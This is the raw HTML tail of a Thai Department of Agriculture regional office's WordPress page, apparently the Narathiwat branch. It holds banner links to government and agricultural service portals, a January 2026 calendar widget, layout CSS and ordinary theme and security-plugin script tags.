	<p><a href="https://me.doa.go.th/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1391" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/สงป-1-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/สงป-1-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/สงป-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://workd.go.th/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1390" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/workd-01-300x125-1.png" alt="" width="300" height="125" /></a> <a href="https://slip.doa.go.th/SlipOnline/login.php"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1389" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/slipOnline-1-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/slipOnline-1-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/slipOnline-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="http://dpis.doa.go.th:8093/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1388" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/dpis-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/dpis-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/dpis.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="http://edoc.doa.go.th/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1387" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/digital-1-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/digital-1-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/digital-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://sv3.doa.go.th/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1386" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-danger-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-danger-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-danger.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.doacoop.com/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1385" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-bank-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-bank-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-bank.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.gpf.or.th/thai2019/Index/index.php?lang=th"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1384" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-gpf-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-gpf-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-gpf.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://doa.thaijobjob.com/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1383" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/3-job-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/3-job-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/3-job.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
</div></div></div><div id="pgc-w6825bbe288397-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div><div id="pg-w6825bbe288397-2"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe288397-2-0"  class="panel-grid-cell panel-grid-cell-empty panel-grid-cell-mobile-last" ></div><div id="pgc-w6825bbe288397-2-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></section><section id="siteorigin-panels-builder-11" class="widget widget_siteorigin-panels-builder"><div id="pl-w6825bbe2e8d88"  class="panel-layout" ><div id="pg-w6825bbe2e8d88-0"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe2e8d88-0-0"  class="panel-grid-cell" ><div id="panel-w6825bbe2e8d88-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w6825bbe2e8d88-0-0-0" >			<div class="textwidget"><p><center><strong>ข้อมูลภาครัฐ</strong></center></p>
</div>
		</div></div></div></div><div id="pg-w6825bbe2e8d88-1"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe2e8d88-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-w6825bbe2e8d88-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://info.doa.go.th/ita/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1394" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/1-proc-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/1-proc-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/1-proc.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1395" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/2-gov_proc-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/2-gov_proc-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/2-gov_proc.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1396" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/3-ginfo-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/3-ginfo-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/3-ginfo.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1397" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-govchannel-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-govchannel-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-govchannel.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1398" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/5-datacenter-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/5-datacenter-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/5-datacenter.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1399" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/6-agrimap-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/6-agrimap-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/6-agrimap.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1400" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-doaopendata-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-doaopendata-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-doaopendata.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1401" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-doainform-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-doainform-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-doainform.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1402" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/9-ita-1-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/9-ita-1-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/9-ita-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-w6825bbe2e8d88-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div><div id="pg-w6825bbe2e8d88-2"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe2e8d88-2-0"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></section><section id="siteorigin-panels-builder-12" class="widget widget_siteorigin-panels-builder"><div id="pl-w6825bbe336ef1"  class="panel-layout" ><div id="pg-w6825bbe336ef1-0"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe336ef1-0-0"  class="panel-grid-cell" ><div id="panel-w6825bbe336ef1-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w6825bbe336ef1-0-0-0" >			<div class="textwidget"><p><center></p>
<h4 class="wp-block-heading has-text-align-center">ระบบงานบริการ</h4>
<p></center></p>
</div>
		</div></div></div></div><div id="pg-w6825bbe336ef1-1"  class="panel-grid panel-no-style" ><div id="pgc-w6825bbe336ef1-1-0"  class="panel-grid-cell" ><div id="panel-w6825bbe336ef1-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://www.doa.go.th/doaecc/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1403" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/6-ezService-1.png" alt="" width="300" height="125" /></a> <a href="http://organic.doa.go.th/homepage"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1404" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-organic-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-organic-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/7-organic.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="http://el.doa.go.th/WEBEL/login.aspx"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1405" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-establis-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-establis-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/8-establis.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="http://www.kasetservices.com/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1406" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/9-searchsys-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/9-searchsys-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/9-searchsys.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="http://nsw.doa.go.th/nsw/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1407" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/1-doa-nsw-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/1-doa-nsw-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/1-doa-nsw.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://doa.go.th/b2g-rubber/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1408" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/2-b2gRubber-1.png" alt="" width="300" height="125" /></a> <a href="http://e-gmo.doa.go.th:21008/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1409" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/4-e-gmos-1.png" alt="" width="300" height="125" /></a> <a href="https://gap.doa.go.th/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1410" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/5-gaponline-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/5-gaponline-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/5-gaponline.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
</div></div></div><div id="pgc-w6825bbe336ef1-1-1"  class="panel-grid-cell" ><div id="panel-w6825bbe336ef1-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: justify;"><a href="https://e-phytoapi.doa.go.th:1234/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1411" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/e-phyto-1.jpg" alt="" width="300" height="125" /></a> <a href="https://info.go.th/#!/th/ListOrganization/0709"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1412" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/10-manual-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/10-manual-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/10-manual.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1413" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/11-sys-1.png" alt="" width="300" height="125" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1414" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/12-exam_farmer-1.png" alt="" width="300" height="125" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1415" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/13-alert-300x125.png" alt="" width="300" height="125" srcset="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/13-alert-300x125.png 300w, https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/13-alert.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <a href="https://doaplant.doa.go.th/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1416" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/14-doaPlant-1.png" alt="" width="300" height="125" /></a> <a href="https://www.doa.go.th/th/%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89-%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%87-%e0%b8%81%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1417" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/15-cannabis-1.png" alt="" width="300" height="125" /></a> <a href="https://thaiimplant.doa.go.th/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1418" src="https://www.doa.go.th/ac/narathiwat/wp-content/uploads/2023/07/16-THAI-IM-PLANT-1.png" alt="" width="300" height="125" /></a></p>
</div>
</div></div></div></div></div></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="วันจันทร์">จ.</th>
		<th scope="col" aria-label="วันอังคาร">อ.</th>
		<th scope="col" aria-label="วันพุธ">พ.</th>
		<th scope="col" aria-label="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" aria-label="วันศุกร์">ศ.</th>
		<th scope="col" aria-label="วันเสาร์">ส.</th>
		<th scope="col" aria-label="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.doa.go.th/ac/narathiwat/?m=202510">&laquo; ต.ค.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section></aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
								
				
								
							</div><!-- .row -->
		</div><!-- .container -->
	</div>

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<a href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep"> | </span>
				Theme: ct-white by <a href="https://www.ctwatch.org/">CTWatch.org</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<img src='https://www.doa.go.th/ac/narathiwat/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/><style media="all" id="siteorigin-panels-layouts-footer">/* Layout w6825bbe2d1919 */ #pgc-w6825bbe2d1919-0-0 , #pgc-w6825bbe2d1919-0-1 , #pgc-w6825bbe2d1919-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w6825bbe2d1919-0 , #pg-w6825bbe2d1919-1 , #pl-w6825bbe2d1919 .so-panel { margin-bottom:30px } #pgc-w6825bbe2d1919-1-0 , #pgc-w6825bbe2d1919-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6825bbe2d1919 .so-panel:last-of-type { margin-bottom:0px } #pg-w6825bbe2d1919-0.panel-has-style > .panel-row-style, #pg-w6825bbe2d1919-0.panel-no-style , #pg-w6825bbe2d1919-1.panel-has-style > .panel-row-style, #pg-w6825bbe2d1919-1.panel-no-style , #pg-w6825bbe2d1919-2.panel-has-style > .panel-row-style, #pg-w6825bbe2d1919-2.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6825bbe2d1919-0.panel-no-style, #pg-w6825bbe2d1919-0.panel-has-style > .panel-row-style, #pg-w6825bbe2d1919-0 , #pg-w6825bbe2d1919-1.panel-no-style, #pg-w6825bbe2d1919-1.panel-has-style > .panel-row-style, #pg-w6825bbe2d1919-1 , #pg-w6825bbe2d1919-2.panel-no-style, #pg-w6825bbe2d1919-2.panel-has-style > .panel-row-style, #pg-w6825bbe2d1919-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6825bbe2d1919-0 > .panel-grid-cell , #pg-w6825bbe2d1919-0 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe2d1919-1 > .panel-grid-cell , #pg-w6825bbe2d1919-1 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe2d1919-2 > .panel-grid-cell , #pg-w6825bbe2d1919-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6825bbe2d1919-0-0 , #pgc-w6825bbe2d1919-0-1 { margin-bottom:30px } #pl-w6825bbe2d1919 .panel-grid-cell { padding:0 } #pl-w6825bbe2d1919 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6825bbe2d1919 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6825bbe288397 */ #pgc-w6825bbe288397-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6825bbe288397 #panel-w6825bbe288397-0-0-0 , #pl-w6825bbe288397 #panel-w6825bbe288397-1-0-0 { margin:0px 0px 5px 0px } #pg-w6825bbe288397-0 { margin-bottom:10px } #pgc-w6825bbe288397-1-0 , #pgc-w6825bbe288397-1-1 { width:50%;width:calc(50% - ( 0.5 * 10px ) ) } #pg-w6825bbe288397-1 , #pl-w6825bbe288397 .so-panel { margin-bottom:30px } #pgc-w6825bbe288397-2-0 , #pgc-w6825bbe288397-2-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-w6825bbe288397 .so-panel:last-of-type { margin-bottom:0px } #pg-w6825bbe288397-0.panel-has-style > .panel-row-style, #pg-w6825bbe288397-0.panel-no-style , #pg-w6825bbe288397-1.panel-has-style > .panel-row-style, #pg-w6825bbe288397-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w6825bbe288397-0-0-0> .panel-widget-style { background-color:#018e72;color:#ffffff } @media (max-width:780px){ #pg-w6825bbe288397-0.panel-no-style, #pg-w6825bbe288397-0.panel-has-style > .panel-row-style, #pg-w6825bbe288397-0 , #pg-w6825bbe288397-1.panel-no-style, #pg-w6825bbe288397-1.panel-has-style > .panel-row-style, #pg-w6825bbe288397-1 , #pg-w6825bbe288397-2.panel-no-style, #pg-w6825bbe288397-2.panel-has-style > .panel-row-style, #pg-w6825bbe288397-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6825bbe288397-0 > .panel-grid-cell , #pg-w6825bbe288397-0 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe288397-1 > .panel-grid-cell , #pg-w6825bbe288397-1 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe288397-2 > .panel-grid-cell , #pg-w6825bbe288397-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6825bbe288397-1-0 , #pgc-w6825bbe288397-2-0 { margin-bottom:30px } #pl-w6825bbe288397 .panel-grid-cell { padding:0 } #pl-w6825bbe288397 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6825bbe288397 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6825bbe2e8d88 */ #pgc-w6825bbe2e8d88-0-0 , #pgc-w6825bbe2e8d88-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6825bbe2e8d88 #panel-w6825bbe2e8d88-0-0-0 , #pl-w6825bbe2e8d88 #panel-w6825bbe2e8d88-1-0-0 { margin:0px 0px 5px 0px } #pg-w6825bbe2e8d88-0 { margin-bottom:10px } #pgc-w6825bbe2e8d88-1-0 , #pgc-w6825bbe2e8d88-1-1 { width:50%;width:calc(50% - ( 0.5 * 10px ) ) } #pg-w6825bbe2e8d88-1 , #pl-w6825bbe2e8d88 .so-panel { margin-bottom:30px } #pl-w6825bbe2e8d88 .so-panel:last-of-type { margin-bottom:0px } #pg-w6825bbe2e8d88-0.panel-has-style > .panel-row-style, #pg-w6825bbe2e8d88-0.panel-no-style , #pg-w6825bbe2e8d88-1.panel-has-style > .panel-row-style, #pg-w6825bbe2e8d88-1.panel-no-style , #pg-w6825bbe2e8d88-2.panel-has-style > .panel-row-style, #pg-w6825bbe2e8d88-2.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w6825bbe2e8d88-0-0-0> .panel-widget-style { background-color:#018e72;color:#ffffff } @media (max-width:780px){ #pg-w6825bbe2e8d88-0.panel-no-style, #pg-w6825bbe2e8d88-0.panel-has-style > .panel-row-style, #pg-w6825bbe2e8d88-0 , #pg-w6825bbe2e8d88-1.panel-no-style, #pg-w6825bbe2e8d88-1.panel-has-style > .panel-row-style, #pg-w6825bbe2e8d88-1 , #pg-w6825bbe2e8d88-2.panel-no-style, #pg-w6825bbe2e8d88-2.panel-has-style > .panel-row-style, #pg-w6825bbe2e8d88-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6825bbe2e8d88-0 > .panel-grid-cell , #pg-w6825bbe2e8d88-0 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe2e8d88-1 > .panel-grid-cell , #pg-w6825bbe2e8d88-1 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe2e8d88-2 > .panel-grid-cell , #pg-w6825bbe2e8d88-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6825bbe2e8d88-1-0 { margin-bottom:30px } #pl-w6825bbe2e8d88 .panel-grid-cell { padding:0 } #pl-w6825bbe2e8d88 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6825bbe2e8d88 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6825bbe336ef1 */ #pgc-w6825bbe336ef1-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6825bbe336ef1 #panel-w6825bbe336ef1-0-0-0 { margin:0px 0px 20px 0px } #pg-w6825bbe336ef1-0 { margin-bottom:-5px } #pgc-w6825bbe336ef1-1-0 , #pgc-w6825bbe336ef1-1-1 { width:50%;width:calc(50% - ( 0.5 * 10px ) ) } #pl-w6825bbe336ef1 #panel-w6825bbe336ef1-1-0-0 , #pl-w6825bbe336ef1 #panel-w6825bbe336ef1-1-1-0 { margin:0px 0px 5px 0px } #pl-w6825bbe336ef1 .so-panel { margin-bottom:30px } #pl-w6825bbe336ef1 .so-panel:last-of-type { margin-bottom:0px } #pg-w6825bbe336ef1-0.panel-has-style > .panel-row-style, #pg-w6825bbe336ef1-0.panel-no-style , #pg-w6825bbe336ef1-1.panel-has-style > .panel-row-style, #pg-w6825bbe336ef1-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w6825bbe336ef1-0-0-0> .panel-widget-style { background-color:#018e72;color:#ffffff } @media (max-width:780px){ #pg-w6825bbe336ef1-0.panel-no-style, #pg-w6825bbe336ef1-0.panel-has-style > .panel-row-style, #pg-w6825bbe336ef1-0 , #pg-w6825bbe336ef1-1.panel-no-style, #pg-w6825bbe336ef1-1.panel-has-style > .panel-row-style, #pg-w6825bbe336ef1-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6825bbe336ef1-0 > .panel-grid-cell , #pg-w6825bbe336ef1-0 > .panel-row-style > .panel-grid-cell , #pg-w6825bbe336ef1-1 > .panel-grid-cell , #pg-w6825bbe336ef1-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6825bbe336ef1-1-0 { margin-bottom:30px } #pl-w6825bbe336ef1 .panel-grid-cell { padding:0 } #pl-w6825bbe336ef1 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6825bbe336ef1 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script src="https://www.doa.go.th/ac/narathiwat/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script src="https://www.doa.go.th/ac/narathiwat/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1" id="ct-white-custom-js-js"></script>
<script src="https://www.doa.go.th/ac/narathiwat/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1" id="ct-white-navigation-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"569c8aea74","ajaxurl":"https://www.doa.go.th/ac/narathiwat/wp-admin/admin-ajax.php","_wpnonce":"6a23c5a2d4","_rest_url":"https://www.doa.go.th/ac/narathiwat/index.php?rest_route=%2Fshield%2Fv1%2Faction%2Fcapture_not_bot&exnonce=569c8aea74&_wpnonce=6a23c5a2d4"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
</script>
<script src="https://www.doa.go.th/ac/narathiwat/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768879255" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
